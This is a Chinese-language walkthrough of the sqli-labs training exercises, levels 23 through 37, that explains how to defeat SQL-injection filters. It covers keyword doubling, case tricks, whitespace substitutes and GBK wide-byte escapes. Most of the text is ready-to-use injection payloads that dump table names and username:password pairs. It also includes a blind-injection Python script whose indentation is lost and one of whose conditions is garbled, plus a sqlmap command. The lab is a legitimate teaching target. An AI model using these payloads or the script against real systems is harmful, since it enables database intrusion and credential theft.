sqli-labs通关全解---有关过滤的绕过--less23,25~28,32~37--8
preg_replace()
| 参数 | 作用 |
|---|---|
| pattern | 正则表达式或者要匹配的内容 |
| replacement | 要替换的内容 |
| subject | 要操作的对象 |
preg_replace()用于sql注入防护中,主要是将一些疑似攻击的代码进行替换处理,从而使得他无法达到攻击的目的,例如将‘/’替换成空格,将union替换成空格等,但是由于攻击方式的多样化和程序员的疏忽,往往无法过滤掉所有的攻击,甚至可以对此类过滤进行绕过处理。
addslashes() 函数
返回在预定义字符之前添加反斜杠的字符串。即将预定义的字符进行转义
预定义字符是:
- 单引号(')
- 双引号(")
- 反斜杠(\)
- NULL
提示:该函数可用于为存储在数据库中的字符串以及数据库查询语句准备字符串。
本文列举了一些对此类过滤方法的绕过手段,同样,也可以针对绕过手段,进行更加安全的过滤
MYSQL_real_escape_string()函数
下列字符受影响:
- \x00
- \n
- \r
- \
- '
- "
- \x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
本文列举了一些对此类过滤方法的绕过手段,同样,也可以针对绕过手段,进行更加安全的过滤
大小写绕过:
这是最简单也是最鸡肋的绕过方式,可以利用的原因有两个:SQL语句对大小写不敏感、开发人员做的黑名单过滤过于简单。如
select=》SelEct如果想要防御也很简单,只需要将大小写都加入到过滤表单中即可
双写绕过
双写绕过的原理是后台利用正则匹配到敏感词将其替换为空。即如果过滤了select,我们输入123select456 后会被检测出敏感词,最后替换得到的字符串由123select456 ---> 123456。这种过滤的绕过也很简单即双写select即可,如:selselectect ---> select ,进行一次这样的过滤就双写,两次就三写以此类推。
如果想要进行防御,则一般进行递归替换,直到完全检测不出该元素位置
空格过滤
如果遇到空格被过滤了,主要的几个思路都是想办法找一个代替品,能代替空格的有几个
注释绕过 /**/ :正常情况下只要这个没有被过滤就一定能代替。
括号过滤 () :将所有的关键字都用括号括起来就可以达到替代空格分隔的作用如下,
正常:select * from user
括号:(select)*(from)(user)
url编码:这种遇到可以试试。用%20代替空格或者用其他的url编码
%09、%0a、%0b、%0c、%0d 、%a0、%00
回车换行替代:回车换行也可以用做分隔功能替代空格。
Tab替代:Tab可以做分隔功能。
防御方法:很简单,将以上情况也加入到过滤列表中即可
注释过滤
遇到我们平常用的 --+ 注释过滤,我们可以用以下几种注释代替:
#、;%00、-- (两个减号一个空格)
用其他数据闭合:
select * from user where id='1'
||
V
select * from user where id='1' or '1' ='1
引号过滤
引号过滤有两种全款,一种是不能出现引号、一种是会被转义,转义的处理方法一般使用宽字节注入的绕过,如果是无法出现引号又需得用引号,可以将参数的值和单引号或者双引号绑定在一起然后转换为16进制最后在输入时在前加0x*****。
逗号过滤
有函数或者指令在使用时需要用到逗号,因此绕过逗号的方法因函数或指令的不同而不同。
宽字节绕过
窄字节:字符大小为一个字节
宽字节: 字符大小为两个字节
像GB2312、GBK、GB18030、BIG5、Shift_JIS等这些编码都是常说的宽字节,也就是只有两字节
英文默认占一个字节,中文占两个字节
原理:宽字节注入发生的位置就是PHP发送请求到MYSQL时字符集使用character_set_client设置值进行了一次编码。在使用PHP连接MySQL的时候,当设置“character_set_client = gbk”时会导致一个编码转换的问题,也就是我们熟悉的宽字节注入
宽字节注入是利用mysql的一个特性,mysql在使用GBK编码(GBK就是常说的宽字节之一,实际上只有两字节)的时候,会认为两个字符是一个汉字(前一个ascii码要大于128,才到汉字的范围)
GBK首字节对应0×81-0xFE,尾字节对应0×40-0xFE(除0×7F),例如%df和%5C会结合;GB2312是被GBK兼容的,它的高位范围是0xA1-0xF7,低位范围是0xA1-0xFE(0x5C不在该范围内),因此不能使用编码吃掉%5c
当数据库的编码为GBK时,可以使用宽字节注入,宽字节的格式是在地址后先加一个%df,再加单引号,因为反斜杠的编码为%5c,而在GBK编码中,%df%5c是繁体字“連”,所以这时,单引号成功逃逸。
substring()
substr与substring差不多。可以看到从上面本应用逗号的情况到下面直接用from……for代替。
如果需要用到mid()函数,其中也有逗号绕过的方法与substring()相同,用from……for替代逗号。
select substr("admin",2,3)=>select substr("admin" from 2 for 3)limit 0,1
limit 0,1中存在逗号,那么如果逗号被过滤了我们替代的方法是用offset,即
select * from users limit 0,1=>select * from users limit 0 offset 1;union
联合注入中我们需要select 1,2,3,4……,而如果过滤了逗号这里又该如何绕呢?这里其实挺有意思的,联合查询select 1,2,3,4……经过测试可以单独写如下
select 1,2,3 union select 4,5,6=>select 1,2,3 union select * from from (select 4)a join (select 5)b join (select 6)c等于号过滤
如果只过滤了等于号,可以用regexp,like,rlike,如:
select ascii(substr("admin",1,1)) regexp 97;逻辑运算符绕过
过滤了or,and,xor,no可以用相对应的字符代替: && ,|| ,|,!等
select * from users where id=1 and 1=2=> select * from users where id=1 && 1=2如果都不能使用,则可以i考虑使用笛卡尔积(^):
select * from users where id=1^(ascii(substr("admin",1,1))==97)这种可以直接不使用and or 这些连接符
编码绕过
可以将需要绕过的字符直接转换为16进制编码,然后进行输入
如
errorr0=》6572726f727230
select * from users where username = 0x657282相似函数互相替代
1)sleep() <-->benchmark()
2)ascii() <-–>hex()、bin(),替代之后再使用对应的进制转string即可
3)group_concat() <–->concat_ws()
4)substr() <--> substring() <--> mid()
5)user() <--> @@user、datadir–>@@datadir
6)ord() <-–> ascii():这两个函数在处理英文时作用相同,但是处理中文等时不一致。
7)or过滤导致information无法使用可以用如下几个代替进行查表:
sys.x$schema_flattened_keys
sys.x$schema_table_statistics_with_buffer
sys.schema_table_statistics_with_buffer
字段的查询则利用无列名配合爆破如:
(select 1,xxxxx) > (select * from tablename)
以上的注入方法,很多不仅仅可以运用在sql注入方面,也可以运用在文件上传,XSS等绕过方法
less-23 GET -Error based -Strip comment
本题通过preg_replace函数,对#和--进行过滤
对此,我们通过终止符%00进行绕过

通过前几篇表述的方案进行闭合方式的判断,可以得出闭合方式为单引号
尝试通过联合注入判断数据表的列数:
id=-1' union select 1,2,3'尝试到3时出现了正常回显,可以知道一共有3列

爆破数据库
?id=-1' union select 1,2,database(); %00
爆破数据表
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'; %00爆破users表的列
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'; %00爆破用户名和密码
?id=-1' union select 1,2,group_concat(username,':',password) from users; %00
尝试使用sqlmap进行注入
sqlmap -u http://192.168.2.15/sqli-labs/Less-23/?id= --dbs --level 3

Less-25 GET-Error based-All your OR & AND belong to us-string quoe

本题将or和and进行了空白替换,但是没有进行递归替换,我们可以通过双写进行绕过
如:我们可以使用 id=1' oorrder by 3 --+

爆破数据库:
?id=1' union select 1,2,database() --+爆破数据表
?id=-1' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema='security' --+
爆破users表的列
?id=-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+爆破用户名和密码
?id=-1' union select 1,2,group_concat(username,':',passwoorrd) from users --+less-25a GET -Blind Based -ALL your OR & AND belong to us-intiger based
本关和上一关基本一致,区别是两关的闭合方式不同,不多赘述
爆破数据库:?id=-1 union select 1,2,database() --+
爆破数据表:?id=-1 union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema='security' --+
爆破users表的列:?id=-1 union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+
爆破用户名和密码:?id=-1 union select 1,2,group_concat(username,':',passwoorrd) from users --+less-26 GET -Error-based -All your SPACE and Comments belong to us
通过查看源码,我们可以看到,本关对更多符号进行了过滤,包括or,and,/,--,#,\s等

对于or,and的过滤可以通过双写进行绕过,对于'#'可以通过or '1'='1绕过
\s 匹配所有空白符,包括换行,也就是说这里无法使用空格,可以使用%0a代替空格,或者使用()将其包裹绕过
使用%0a爆破数据库,发现%0a同样被过滤
?id=-1'%0aunion%0aselect%0a1,2,database()oorr%0a‘1’='1
使用报错注入
?id=-1'||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||'1'='1
爆破数据表,注意information
?id=-1'||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)='security'),0x7e),1)||'1'='1爆破users表的列
?id=-1'||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name)='users'),0x7e),1)||'1'='1爆破用户名和密码
?id=-1'||updatexml(1,concat(0x7e,(select(group_concat(username,':',passwoorrd))from(users)),0x7e),1)||'1'='1less-26a GET - Blind Based -All your SPACES and COMMENT blong to us -String-single quotes-Parentthesis
从源码看,该题不再对错误信息进行输出,闭合方式也有所变化,但是会对查询信息进行输出,可以使用联合注入或者盲注,同时继承了上题的过滤方式,可以使用上题的方法进行过滤,暂时按照提议使用脚本进行注入

以下是脚本代码
import requests
url = "http://192.168.2.15/sqli-labs/Less-26a/" #有可利用漏洞的url,根据实际情况填写
headers={ "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36",} #http request报文头部,根据实际情况填写
keylist = [chr(i) for i in range(33, 127)] #包括数字、大小写字母、可见特殊字符
flag = 'Your Login name' #用于判断附加sql语句为真的字符,根据网页回显填写
def Database26A():
n = 100 #预测当前数据库名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
db = str()
while True:
if j>k and j3:
payload1 = "1') anandd (length((select (group_concat(schema_name)) from (infoorrmation_schema.schemata)))>"+str(j)+")anandd('1')=('1" #所有payload根据实际情况填写
param = {
"id":payload1,
}
response = requests.get(url, params = param, headers = headers) #GET方法发送含payload的request
#print(response.request.headers)
#print(response.text)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload2 = "1') anandd (length((select (group_concat(schema_name)) from (infoorrmation_schema.schemata)))="+str(i)+")anandd('1')=('1"
param = {
"id":payload2,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the name of all databases contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload3 = "1') aandnd (substr((select (group_concat(schema_name)) from (infoorrmation_schema.schemata)),"+str(i)+",1)='"+c+"')anandd('1')=('1"
param = {
"id":payload3,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
db = db+c
break
print("the name of all databases is "+str(db))
def Tables26A(database):
n = 100 #预测当前数据库中所有表名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
tname = str()
while True:
if j>k and j3:
payload4 = "1') aandnd (length((select (group_concat(table_name)) from (infoorrmation_schema.tables) where (table_schema = '"+database+"')))>"+str(j)+")anandd('1')=('1"
param = {
"id":payload4,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload5 = "1') aandnd (length((select (group_concat(table_name)) from (infoorrmation_schema.tables) where (table_schema = '"+database+"')))="+str(i)+")anandd('1')=('1"
param = {
"id":payload5,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the name of all tables contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload6 = "1') anandd (substr((select (group_concat(table_name)) from (infoorrmation_schema.tables) where (table_schema = '"+database+"')),"+str(i)+",1)='"+c+"')anandd('1')=('1"
param = {
"id":payload6,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
tname = tname+c
break
print("the name of all tables is "+str(tname))
def Columns26A(database,table): #table参数是需要爆破的数据表名称,记得加单引号
n = 200 #预测某个表所有列名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
cname = str()
while True:
if j>k and j3:
payload7 = "1') anandd (length((select (group_concat(column_name)) from (infoorrmation_schema.columns) where (table_name = '"+table+"') anandd (table_schema = '"+database+"')))>"+str(j)+")anandd('1')=('1"
param = {
"id":payload7,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload8 = "1') anandd (length((select (group_concat(column_name)) from (infoorrmation_schema.columns) where (table_name = '"+table+"') anandd (table_schema = '"+database+"')))="+str(i)+")anandd('1')=('1"
param = {
"id":payload8,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the name of all columns in current table contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload9 = "1') anandd (substr((select (group_concat(column_name)) from (infoorrmation_schema.columns) where (table_name = '"+table+"') aandnd (table_schema = '"+database+"')),"+str(i)+",1)='"+c+"')anandd('1')=('1"
param = {
"id":payload9,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
cname = cname+c
break
print("the name of all columns in current table is "+str(cname))
def Content26A(database,table,col1,col2): #table参数是需要爆破的数据表名称,col1和col2是需要爆破内容的列,记得都要加单引号
n = 200 #预测期望获取的数据的最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
content = str()
while True:
if j>k and j3:
payload10 = "1') aandnd (length((select (group_concat(concat("+col1+",'^',"+col2+"))) from ("+database+"."+table+")))>"+str(j)+")anandd('1')=('1"
param = {
"id":payload10,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload11 = "1') anandd (length((select (group_concat(concat("+col1+",'^',"+col2+"))) from ("+database+"."+table+")))="+str(i)+")anandd('1')=('1"
param = {
"id":payload11,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the content contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload12 = "1') aandnd (substr((select (group_concat(concat("+col1+",'^',"+col2+"))) from ("+database+"."+table+")),"+str(i)+",1)='"+c+"')anandd('1')=('1"
param = {
"id":payload12,
}
response = requests.get(url, params = param, headers = headers)
if response.text.find(flag) != -1:
content = content+c
break
print("the content is "+str(content))
if __name__=="__main__":
Database26A()
Tables26A("security")
Columns26A("security","users")
Content26A("security","table",'1','2') 
less-27 GET-Error Based -All your UNION & SELECT Belong to us -String- Single quote
该题的过滤范围进一步增加

但是我们可以通过大小写进行绕过注入,sql语句中的大小写并不影响执行,但是可以进行绕过
爆破数据库
?id=-1'||updatexml(1,concat(0x7e,(sElect(database())),0x7e),1)||'1'='1
爆破数据表
?id=-1'||updatexml(1,concat(0x7e,(sElect(group_concat(table_name))from(information_schema.tables)where(table_schema)='security'),0x7e),1)||'1'='1
爆破users表的列
?id=-1'||updatexml(1,concat(0x7e,(sElect(group_concat(column_name))from(information_schema.columns)where(table_name)='users'),0x7e),1)||'1'='1
爆破用户名和密码
?id=-1'||updatexml(1,concat(0x7e,(sElect(group_concat(username,':',password))from(users)),0x7e),1)||'1'='1less-27a GET-Blind Baed -All your UNION & SELECT Belong to us -single quote-paraentesis
本关与27关基本相同,唯一的区别就是闭合方式,可以使用大小写绕过select,or,union等词语,可以使用%0a绕过对空格的过滤
#确认回显的列
http://192.168.2.15/sqli-labs/Less-27a/?id=999"%0aununionion%0aSElect%0a4,2,3%0aand%0a"1"="1
#获取服务器上所有数据库的名称
http://192.168.2.15/sqli-labs/Less-27a/?id=999"%0aununionion%0aSElect%0a1,(SElect%0agroup_concat(schema_name)%0afrom%0ainformation_schema.schemata),3%0aand%0a"1"="1
#获取数据库的所有表名称
http://192.168.2.15/sqli-labs/Less-27a/?id=999"%0aununionion%0aSElect%0a1,(SElect%0agroup_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema='security'),3%0aand%0a"1"="1
#获取sucurity数据库users表的所有列名称
http://192.168.2.15/sqli-labs/Less-27a/?id=999"%0aununionion%0aSElect%0a1,(SElect%0agroup_concat(column_name)%0afrom%0ainformation_schema.columns%0awhere%0atable_schema='security'%0aand%0atable_name='message'),3%0aand%0a"1"="1
#获取security数据库users表的passwd和username列的所有值
http://192.168.2.15/sqli-labs/Less-27a/?id=999"%0aununionion%0aSElect%0a1,(SElect%0agroup_concat(concat(passwd,'^',username))%0afrom%0asecurity.users),3%0aand%0a"1"="1
less-28 GET-Error Based All your UNION & SELECT Belong to us -String -Single quote winth parenthesis

源码中对/,*,-,#,空格,+ ,union\s+select(且包括了大小写)
对空白符过滤不充分,空格可以用其他空白符代替,比如%0aunion select作为一个组合进行过滤,并且没有进行递归过滤,可以通过整体的双写进行绕过例:unionunion%0aselect%0aselect注释符可以通过%00或者('1')=('1进行绕过
判断字段数,使用%0a代替空格,%00截断
?id=1')%0Aorder%0Aby%0A3%0A;%00
判断显示位
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,3;%00

爆破数据库
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,database();%00

爆破数据表
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema='security';%00
爆破users表的列
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(column_name)%0afrom%0ainformation_schema.columns%0awhere%0atable_name='users';%00
爆破用户名和密码
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(username,':',password)%0afrom%0ausers;%00less 28a GET -Blind Based -All your UNION & SELECT Belong to us Double Quotes

与less28相同,甚至过滤更加简陋,操作方式相同
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,database();%00

爆破数据表
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema='security';%00
爆破users表的列
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(column_name)%0afrom%0ainformation_schema.columns%0awhere%0atable_name='users';%00
爆破用户名和密码
?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(username,':',password)%0afrom%0ausers;%00less-32 Get-Bypass custom filter adding slashes to dangerous chars

我们发现本关对单引号,双引号进行了转义
当数据库的编码为GBK时,可以使用宽字节注入,宽字节的格式是在地址后先加一个%df,再加单引号,因为反斜杠的编码为%5c,而在GBK编码中,%df%5c是繁体字“連”,所以这时,单引号成功逃逸。
爆破数据库
?id=-1%df' union select 1,2,database() --+

爆破数据表
?id=-1%df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=(select database()) --+
爆破users表的列
?id=-1%df' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1) --+
爆破用户名和密码
?id=-1%df' union select 1,2,(select group_concat(username,0x3a,password) from users)--+less-33 Bypass AddSlashes

本关使用addslashes函数,对输入进行过滤
提示:该函数可用于为存储在数据库中的字符串以及数据库查询语句准备字符串。
所以本题和上题本质上相同
爆破数据库
?id=-1%df' union select 1,2,database() --+
?id=-1%df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=(select database()) --+
爆破users表的列
?id=-1%df' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1) --+
爆破用户名和密码
?id=-1%df' union select 1,2,(select group_concat(username,0x3a,password) from users)--+less-34 POST Bypass AddSlashes()
本题和上题基本相同,只不过把GET提交方式,转变成了POST提交方式,同样可以进行宽字节绕过。
但是,在url栏中输入%df主要是以16进制形式输入,而在输入框输入%df则是以普通字符串输入。
绕过方法:有些汉字编码为三个字节的编码,我们将三个字节拆开来看,前两个为一组,后面的那个和\相编码为两字节绕过,从而使得单引号逃逸。
判断字段数:
汉' order by 3 #

判断显示位
汉' union select 1,2 #
爆破数据库
汉' union select 1,database() #

爆破数据表
汉' union select 1,table_name from information_schema.tables where table_schema= database() limit 3,1 #
爆破users表的列
汉' union select 1,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1) #
爆破用户名密码
汉' union select 1,(select group_concat(username,0x3a,password) from users) #
less-35 GET-Bypass Add Slashes (we dont need them)integer based
这关虽然单引号也被转义了,但是由于这关的id在sql语句中是数字,不涉及闭合,所以这关比前面几关更简单,根本不需要满足宽字节注入的条件

判断显示位:?id=-1 union select 1,2,3 --+

爆破数据库:?id=-1 union select 1,2,database() --+
爆破数据表
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
爆破users表的列
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1) --+
爆破用户名和密码
?id=-1 union select 1,2,(select group_concat(username,0x3a,password) from users) #
less-36GET-BypassMYSQL_real_escape_string
该题的本意仍是换了一个进行转义,只是换了一个函数,可以使用%df进行绕过
爆破数据库
?id=-1%df' union select 1,2,database() --+

爆破数据表
?id=-1%df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=(select database()) --+

爆破users表的列
?id=-1%df' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1) --+
爆破用户名和密码
?id=-1%df' union select 1,2,(select group_concat(username,0x3a,password) from users)--+
less-37POST-BypassMySQL_real_escape_string
该题和上一题的区别仍旧是POST提交方式,和之前区别不大,不多赘述

判断字段数
汉' order by 3 #
判断显示位
汉' union select 1,2 #
爆破数据库
汉' union select 1,database() #

爆破数据表
汉' union select 1,table_name from information_schema.tables where table_schema= database() limit 3,1 #
爆破users表的列
汉' union select 1,group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1) #
爆破用户名和密码
汉' union select 1,(select group_concat(username,0x3a,password) from users) #